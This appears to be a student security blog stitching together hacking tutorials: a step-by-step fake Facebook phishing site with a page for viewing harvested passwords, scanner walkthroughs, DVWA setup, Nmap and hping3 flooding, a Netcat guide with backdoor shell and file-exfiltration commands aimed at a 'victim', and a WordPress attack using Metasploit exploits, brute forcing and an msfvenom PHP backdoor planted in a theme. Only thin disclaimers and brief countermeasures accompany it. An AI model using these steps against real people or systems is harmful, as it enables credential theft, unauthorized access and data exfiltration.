Project|Vincent CS2020

Just another Binusian blog site

Project|Vincent CS2020

Create Fake facebook.com using SET (Phishing Method)

Requirement :

1. Facebook offline files (you can view our previous tutorial number 2 in link above)

Step by Step Tutorial Hacking Facebook using Phishing Method :

Before you start, we wrote this is just for education purpose and we’re not responsible if someday you use this for negative purpose and FBI or Interpol looking for you as a criminal and jail will be ready for you. !!Please remember this!!


1. In this tutorial about Hacking facebook using phishing method we will use not-allowed.com as free web hosting service, but you can choose the other most suitable with you.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website


Click “Buat Akun” on the top right side page, You can register your account there.


2. The next step you can fill the required data there.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

3. After step 3 they will send you an activation link to your e-mail and your account will be activated. If your account already activated you can click on “Beralih” button to go to your hosting control panel.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website


4. Inside your hosting control panel, on “File” section click “File Manajer 1″(file management) to upload the file.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website


5. Inside your file management, click on “public_html” to go into your web root folder.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

6. Inside public_html folder, you can upload all the data here so it can be accessed worldwide. In this page you can choose which upload method you want to use, there’s “Upload”, “Java Upload”, “Flash Upload” you can choose which one most suitable for you. Don’t forget to ZIP all of the content before uploading so it can be extracted later.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website


7. The next step is extracting the data we already upload on last step. Tick the ZIP file and click UNZIP to extract the data.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

8. Here’s the data after all the data extracted.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website


9. Yep everything has been set up correctly until this step. The next step we need to configure the database. Go to this link http://cpanel.not-allowed.com/index and click on “Tool Penting” section and click “Database MySQL”

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

10. The next step you need to fill in your database information in this page such as database name, databaseusername, and so on…

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

When you finished, click “Buat” button to create the user and database.

11. Now you will have a new database and new user, you need to go to your “phpmyadmin” window by clicking the link to upload the database. Don’t forget the “Host MySQL” address, my address was mysql.not-allowed.com.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

12. After everything finished, now in phpMyAdmin window, click on “import” tab. Don’t forget to download the database file below

Download Database

and then click browse and upload the database you’ve just download before, and click “Go” when finished.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

13. When you finished everything, now time to modify login.php file and view.php file. Open that file using your favourite text editor(such as:notepad, dreamweaver, gedit, etc).

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website


Don’t forget to change the “localhost” to address that described on step 11 (your configuration with our configuration maybe different 😀 )

When you finished edited that two file, you should upload that file and replace existed file (repeat step 6).

14. Well done! now you can check the address. Here’s our screenshot when access the page.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

15. When user input their e-mail and password, the fake facebook website will forward it to the wrong passwordpage like this.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

16. To view harvested e-mail and password, you can check on http://your-website.com/view.php.

Tutorial Hacking Facebook using Phishing Method, Fake Facebook Website

Countermeasures :

1. Look carefully the address when you open a website that ask for your credentials. It’s better you type it by yourself 😛

2. Change your password (and all the same password:e-mail, twitter, etc) ASAP when you know this attack happen

3. Maybe you can try one of this securing internet activity method 🙂 http://www.hacking-tutorial.com/tips-and-trick/5-steps-to-make-your-browsing-the-internet-activity-more-secure/

4. Install URL advisor(usually this you can get from antivirus for free) but not too effective.

Hope you found it useful

Using WebCruiser Tool for SQL Injection Testing

  1. Launch Web Cruiser apps and wait till the main windows appears

Screen Shot 2018-05-29 at 14.53.33

2. Enter the URL that will be scanned, this example we use http://10.0.0.2/goodshopping where 10.0.0.2 is the server of the host machine where the website is hosted. Click ‘ Scan Site ‘ to start the scanning

Screen Shot 2018-05-29 at 14.53.48

3. If a software disclaimer pop-up appears, click OK to proceed

Screen Shot 2018-05-29 at 14.54.00

4. The scanning start with URL scan, but it also show the vulnerabilities as well as the site structure as seen in the screenshoot

Screen Shot 2018-05-29 at 14.54.12

5. Try to right click each of the vulnerabilities, then click SQL Injection POC  which is Proof of  Concept

Screen Shot 2018-05-29 at 14.54.20

5. It will launch the SQL Injection then click ‘ Get Environment Information ‘

Screen Shot 2018-05-29 at 14.54.32

6. It shows information about environments which the site is hosted. By collecting vulnerabilities information, attacker can simulate exploitation to hack a web application to gain unauthorized information.


Using N-Stalker Tool to Scan Web Applications

  1. Launch N-Stalker, wait till the GUI appears then click ‘ Update ‘ to update application

Screen Shot 2018-05-29 at 21.41.10

2. N-Stalker will soon update the database, wait some few minutes

Screen Shot 2018-05-29 at 21.44.36

3. After the database update complete, click Start to rescan a new session

Screen Shot 2018-05-29 at 21.44.44

4. In the N-Stalker wizard, enter a URL of the web apps that will be scanned. For this example we use http://10.0.0.2/goodshopping. Choose OWASP Policy in Scan Policy tab then click next

Screen Shot 2018-05-29 at 21.44.53

5. URL Restriction box will pop-up, click yes to continue

Screen Shot 2018-05-29 at 21.45.04

6. Click Optimize Settings, leave it default and click yes

Screen Shot 2018-05-29 at 21.45.11

7. Click yes on the Settings not Optimized box

Screen Shot 2018-05-29 at 21.45.17

8. Click Review Summary, then click Start Session

Screen Shot 2018-05-29 at 21.45.23

9. Start Scan after complete finishing the configuration of N-Stalker to start scanning the website

Screen Shot 2018-05-29 at 21.58.36

10. It will soon scan the website, as the chart is moving

Screen Shot 2018-05-29 at 21.58.43

11. Let the apps scan the website. It has 4 steps which are Spider, Info Gather, Run modules, Sig Scanner

Screen Shot 2018-05-29 at 21.59.36

12. After finish the scanning, wizard box will appear. Click save  scan result and keep scan session for further analysis, and then ‘ Next ‘

Screen Shot 2018-05-29 at 21.59.42

13. Summary of vulnerabilities will be shown, click done after finish examine that

Screen Shot 2018-05-29 at 21.59.50

14. On the left side, expand all nodes to see websites pages

Screen Shot 2018-05-29 at 22.00.06

15. Complete scan results can be seen the dashboard, it can also expand all the vulnerabilities of site’s vulnerabilities

Screen Shot 2018-05-29 at 22.00.27

Installing DVWA in Kali Linux

Download the archive of DVWA into the apache2 folder. Rename it to make easier to find from browser.

# cd /var/www/html
# wget https://github.com/RandomStorm/DVWA/archive/v1.9.zip && unzip v1.9.zip
# mv DVWA-1.9 /var/www/html/dvwa

Now you need to set the permission of writing and execution to the folder.

# chmod -R 777 dvwa

Let’s start with server configuration. Start mysql to create a database and an account. Password for the root is a blank space, so just hit enter.

# service mysql start
# mysql -u root -p
mysql > create database dvwa;
mysql > CREATE USER 'user'@'127.0.0.1' IDENTIFIED BY 'p@ssword';
mysql > grant all on dvwa.* to 'user'@'127.0.0.1';
mysql > flush privileges;
mysql > exit
# service mysql stop

DVWA requires a module for php which is not installed into Kali 2.0.
To install it you need to add a debian source for APT.

# add-apt-repository 'http://ftp.de.debian.org/debian sid main'
# apt-get update
# apt-get install php5-gd

Now you’re finally ready to edit the source of php config files to make sure your web application connects to the database and has got a working captcha.
Keys for captcha needs to be generated from Google service, so go here , login with your Google account and copy the two keys (public and private).

# gedit /var/www/html/dvwa/config/config.inc.php

Add user and password of the mysql database, and the keys.
There’s a screenshot on how needs to be your file after editing.

You’re almost done! Last thing to do is edit the main config file for apache2, which is not correctly overrided by the dvwa’s one.

# gedit /etc/php5/apache2/php.ini

Jump to the line 821 and enable the allow_url_include. This is necessary to exploit the file upload vulnerability.

You’re done.
Your DVWA is correctly setted and can now be started.

# service apache2 start && service mysql start
# iceweasel http://127.0.0.1/dvwa/setup.php

Here’s what it’s in front of you.

Click on “ Create / Reset Database “ .
You’ll now be redirected to the login page: insert the default credentials ( admin / password ) and log into the panel.
Here you’re able to change the strenght of vulnerabilities by clicking on “DVWA Security” .
Set the low level and began to hack!

Exploring a Network using Nmap

  1. Launch Kali Linux

2. Search in application named ‘ Nmap Zenmap ‘

3. Nmap – Zenmap window GUI appears

4. Fill the IP target, choose Intense Scan and press the Scan button then nmap will start scanning the IP

5. Nmap shows the result of the scanning

6. Click the Ports / Hosts tab to show more information

7. Click the Topology tab to view Nmap’s topology for the provided IP address in the Intense scan Profile.

8. Click the Host Details tab to see details of all hosts discovered

9. Click on the Scans tab to see scan detail for the IP

10. Xmas scan sends a TCP frame to a remote device with URG, ACK, RST, SYN, and FIN flags set. To perform a Xmas scan, create a New Profile

11. Select the Profile tab and fill the name with Xmas Scan

12. Click the Scan tab and select Xmas Tree scan (־sX) from the TCP scans drop-down list. Save Changes when its done

13. Change the Profile to Xmas Scan and start scanning

14. Nmap scans the target and shows on the Nmap Output

15. Null scan works only if the operating system’s T C P /IP implementation is developed according to RFC 793.In a null scan, attackers send a TCP frame to a remote host with no Flags. To do the Null Scan, do the same thing before by creating a New Profile and fill Null Scan in the profile name

16. Click on the Scan Tab then change the TCP Scan dropdown to Null Scan (-sN), and then save changes

17. Perform the Null Scan by changing the profile and start the scan

18. Nmap scans target and display result in Nmap Output

19. Click the Host Details tab to view the details of hosts, such as Host Status, Addresses. Open Ports, and Closed Ports

20. Attackers send an ACK probe packet with a random sequence number. No response means the port is filtered and an RST response means the port is not filtered. To perform ACK Flag Scan, create new profile. Fill the profile name with ACK Flag Scan.

21. Click the Scans tab and change the TCP dropdown to ACK scan

22. Click the Ping tab and check the IPProto Probes (-PO) then save changes

23. Start perfoming the ACK Flag Scan by changing the profile and then start the scan and here the result is shown by Nmap in Output tab.

24. Click the Hosts tab to show more information regarding the hosts

Using Hping3

  1. Launch Hping3 from command terminal by typing hping3 and press enter or through application.

2. After hping3 shows up in the terminal, type hping3 -c 3 <IP address of target machine> then press enter

3. After that command, the output will indicate that the packets was received  and sent

4. Next, type hping3 –scan 1-3000 -S <IP address of target> where –scan defines the port range to scan and -S shows the SYN flag

5. The output indicates the open ports from the IP target.

6. Then, use UDP packet crafting, type hping3 <IP address of target> –udp –rand-source –data 500, then enter. This condition, target is running windows 8.1

7. Open the windows 8.1 and launch wireshark to observe UDP  packets

8. Double click to see details, then close wireshark windows and quit without saving.

9. Launch  wireshark again and leave it running behind, after that send TCP SYN to the target. Type hping3 -S <IP Address of target> -p 80 -c 5 then enter

10. The output shows that TCP packets sent through port 80 to the target

11. Open wireshark again to observe TCP packets captured by wireshark, restart to start new capture

12. Back to Kali again, flood the TCP packets to target. Type hping3 <IP address target> –flood then enter

13. After floods to the target, it will respond in terminal

14. Switch back to wireshark, and see how the TCP packets flooding from the attacker

15. Double click to see more detail information regarding TCP packets sent from attacker to target

Trouble Shooting using Megaping

  1. Download megaping and finish the wizard installation. After finish all the installation, launch megaping and will show the agreement. Click agree and the GUI will appear on screen.

2.  Select IP scanner from the left pane of the window, set the IP range, then click start

3. Result indicates all the IP address on the selected range with TTL, Status, host stats.

4. Right click on the IP, traceroute it

5. Megaping will show the traceroute and display number of hops to reach the server

6. Select Port Scanner from left pane, enter IP address then click add.

7. Check the IP address, then start the port scanner

8. Port scanner shows the port type, keyword, risk, port number, description.

Using Web Data Extractor

  1. Launch Web Data Extractor on your windows start menu
  2. Web Data Extractor is launched and main window appears, click new session to start

3. Type the URL and check the option to get maximum data

4. Click start to initiate the extractor

5. Web data extractor starts to extract and collect data, when it’s done there will be information dialog

6. Click OK to show the data that has extracted, by clicking in the tabs

7. Mega tags tab to view URL, Tide, Keywords, Description, Host, Domain, and Page size information

8. Emails tab to view the Email, Name, URL, Title, Host, Keywords density, and other information related to emails

9. Phones tab to view the information related to phone like Phone number, Source, Tag.

10. Check Faxes, merged list, urls, inactive sites as well to see other information. You can save this session by go to file then click save session.

11. Write name of the file and click OK

How to Use Netcat, the Swiss Army Knife of Hacking Tools

What Is Netcat, Really?

Netcat—like so many hacker tools—was created to be a network analysis tool. Developed by a fellow only known as “Hobbit,” he gave away this tool to the IT community without compensation, but has received scores of accolades. Thanks, Hobbit!

As such, you can use it to open up TCP and UDP connections between two machines over any port your heart desires. It can also be used as a port scanning tool, similar to nmap. In addition, it can be used for port forwarding, proxying, simple web server, and leaving an open backdoor for the hacker.

Let’s look at some of those capabilities using our BackTrack system.

Step 1. Open Netcat

Once we’ve fired up our BackTrack system and opened a terminal, we can use netcat from any directory since it’s located in our bin directory which is in our PATH variable, by default. So, let’s type:

  • nc -h

As you can see, the basic syntax for netcat is the following.

To connect to another machine:

  • nc options host IP address port

To listen for inbound connections:

  • nc -l -p port

Step 2. Use Netcat to Connect to a Remote System

Let’s use netcat to connect to a remote system. In this case, we will try to connect to a web server on port 80. We type:

  • nc 192.168.1.105 80

This gives us a TCP connection, by default, to the web server (port 80) at 192.168.1.105. Now, whatever we type, we will be sent directly to the web server when we hit enter.

Step 3. Use Netcat to Banner Grab for OS Fingerprinting

Once we have a TCP connection to a web server, we can use netcat to grab the banner of the web server to identify what web serving software the victim is running.

Remember that before attacking any system, we need to know as much as possible about the victim. Netcat can help us with that task by grabbing the banners that web servers serve up to new connections.

Now that we have a connection, we can do the banner grab to the web server by typing:

  • HEAD / HTTP/1.0

Be careful and copy exactly as I typed it with the slashes and spaces.

Hit enter a few times and the web server will respond with its banner telling us exactly what software it is running. In this case, we can see that the web server is running Microsoft’s IIS 6.0.

We can use this technique on other public websites, as well. Let’s try it on some widely known web sites and see what web server software they’re running . First, let’s try this website, wonderhowto.com. When we ping wonderhowto.com, we see that the IP address is 98.129.110.26. So, we can then type:

  • nc 98.129.110.26 80

After getting a connection, we can grab the web server banner by typing:

  • HEAD / HTTP/1.0

And then hitting enter two or three times.

As we can see, wonderhowto.com is running Microsoft-IIS/7.5.

If we try the same thing with cnn.com, we get the results below.

Interestingly, cnn.com is running nginx, an open source web server that in a very short amount of time has equaled the total number of Microsoft IIS installations globally (Apache is still over 60% of the web servers on the planet).

Go ahead and try it on other websites and find out what server they’re running.

Step 4. Use Netcat to Listen for Connections

Now, let’s use netcat to create a listener on the remote system. Let’s assume that we have a Windows server that we have installed netcat on. We can now type the following to open a netcat listener on port 6996 (it can be any port) on that system.

  • nc – l -p 6996

This has created a “listener” that we can connect to at our leisure. Note that on Windows systems, we can run this same command with an upper case L and it will create a persistent listener that will open up even if the system is rebooted.

Step 5. Create a Backdoor

Now let’s create a backdoor on the victim system that we can come back to at any time. The command will vary slightly based upon whether we are attacking a Linux or Windows system.

For Windows we use:

  • nc -l -p 6996 -e cmd.exe

For Linux we use;

  • nc -l -p 6996 -e /bin/bash

This will open a listener on the system that will “pipe” the command shell or the Linux bash shell to the connecting system. Then on our attacking system, we type:

  • nc 192.168.1.105 6996

As you can see, the Windows command prompt has been piped through our netcat connection directly to our attacking system! We own that box!

Step 6. Copy Files Out (Exfiltrate) from the Target

Netcat can also be used to exfiltrate files and data from the victim. Let’s imagine that there’s data on the victim system that we want. Maybe financial data or data stored in a database. We can use a stealth connection to slowly copy that data out to our attack system. In this example, we will exfiltrate a file called financialprojections.xls, presumably an Excel file with financial projections.

From the source system, we type:

  • type financialprojections.xls | nc 192.168.1.104 6996

This command says, display the file financialprojections.xls and then pipe (|) it to netcat (nc) to IP address 192.168.1.104 through port 6996.

From the destination system we type:

  • nc -l -p 6996 > financialprojections.xls

This command says create a listener (l) on port (p) 6996 and then send the data received on this listener to a file named financialprojections.xls.

We can see in the screenshot below that the file was copied across our netcat connection over port 6996 to our attacking machine!

WordPress Penetration Testing using WPScan & Metasploit

WPScan is a black box vulnerability scanner for WordPress written in PHP mainly focus on different types of vulnerability in WordPress, WordPress themes, and plugins. Well, WPScan tool is already installed by default in Kali Linux, SamuraiWTF, Pentoo, BlackArch, and BackBox Linux. WPScanuses the database of all the available plugins and themes (approximately over 18000 plugins and 2600 themes) during testing against the target to find outdated versions and vulnerabilities.

Things WPScan can do for you are:

Detect a version of currently installed WordPress.

-Can detect sensitive files like readme, robots.txt, database replacing files, etc.

-Detect enabled features on currently installed WordPress.

-Enumerate theme version and name.

-Detect installed plugins and can tell you if it is outdated or not.

-Enumerate user names also.

Let’s start.

Go to your Kali Linux terminal and type following to download wpscan from git hub.

cd Desktop

Now simply type in terminal to run the script:

Using default Option we will are going to penetrate our wordpress website:

Scanning wordpress version of target website

Wpscan is a great tool to scan wordpress websites. Now we will try to do some basic scan, we will use enumerate tools to find information about themes, plugins, usernames etc.

Now type following command to scan wordpress and its server:

Instead of http://192.168.0.101/wordpress/ type the name of a website you want to scan.

Here it found server: Apache/2.4.7PHP /5.5.9 wordpress version 4.8.1, using this information an attacker can check for its exploit in Google. Moreover it also found that the upload directory has directory listing enable which means anyone can browse the directory /wp-content/uploads to view the uploaded files and contents.

Enumerating wordpress Theme

theme controls the general look and feel of website including things like page layout, widget locations, and default font and color choices. WordPress.com has a wide range of themes for its user and each theme has an about page that includes features and instructions.

To scan installed theme of wordpress website type following command:

Enumerating wordpress vulnerable Theme

To scan installed vulnerable theme of wordpress website type following command:

From scanning result we didn’t find any vulnerable theme which means there is no vulnerable theme which can be exploited.

Enumerating wordpress Plugins

Plugins are small piece of code of a program which can be added to a WordPress website to extend its functionality.

To find installed plugins on our target’s WordPress website, type in terminal:

Finally, after few seconds, you will get result of installed plug-in. You can see that in my scan result askismet v3.3.3, pixabay-images v2.14, wptouch v3.4.3 such types of installed plug-in are detected. As well as it also describe last update and latest version of that plug-in.

Enumerating wordpress vulnerable Plugins

Now type following command to scan vulnerable plug-in of any wordpress website:

After few seconds, you will get result of installed vulnerable plug-in of website. From given image you can observe that the red color indicates vulnerable plug-ins as well as link of exploits CVE.

Exploit vulnerable plug-in using Metasploit

This module exploits an arbitrary PHP code upload in the WordPress Reflex Gallery version 3.1.3. The vulnerability allows for arbitrary file upload and remote code execution.

Open the terminal load metasploit framework and execute following command:

use exploit/unix/webapp/wp_reflexgallery_file_upload

msf exploit(wp_reflexgallery_file_upload) > set rhost 192.168.0.101

msf exploit(wp_reflexgallery_file_upload) > set targetURI /wordpress/

msf exploit(wp_reflexgallery_file_upload) > exploit

Awesome!! From given image you can observe the meterpreter session of victim’s web server.

meterpreter> sysinfo

Enumerating wordpress Usernames

In order to enumerate user names of wordpress website execute following command:

After sometime it will dump the table of usernames. In this scan I had found three users with their Id as given below:

ID 1: admin

ID2: ignite

ID: demo

Enumerate ALL with single command

Whatever we have scanned above can be easily enumerate at once by executing given below command:

Here we had use option –e at –e ap –e u for following reasons:

–e at : enumerate all themes of targeted website

–e ap: enumerate all plugins of targeted website

–e u: enumerate all usernames of targetd website

Brute force attack using Wpscan

With help of username which we had enumerated above we can create a wordlist of password for user admin and can try brute force login attack using given below command.

It will start matching the valid combination of username and password for login and then dump the result, from given image you can see it found login credential of targeted website as admin:password.

Generate PHP backdoor in wordpress

You can use above credential for login into admin panel where we can upload any theme, taking advantage of admin right we will try to upload malicious script to achieve reverse connection from victim’s system.

Once you are inside admin panel click on Appearance from dashboard and then select option editor.

Now select template 404.php given on the right side of the frame; after that you will found some php code in middle frame for 404 temperate. Erase the entire php code so that you can add malicious php code for generating backdoor inside website as a new theme.

Now use msfvenom to generate malicious PHP script and type following command.

From screenshot you can read the generated PHP script, at this instant we need to copy the text from *<?php……….die();  further we will past it inside wordpress template as a new theme.

Now past above copied PHP text *<?php……….die();   here as new theme under selected  404.php template.

On other hand Load metasploit framework and start multi/handler

When you will execute your uploaded theme 404.php in browser you will receive reverse connection at multi/handler and get meterpreter session of victim’s system.

Here form screenshot you can see through meterpreter we have access victim’s shell.

meterpreter> sysinfo

In this way using WPSCAN and METASPLOIT admin can check the strength and weakness of wordpress website.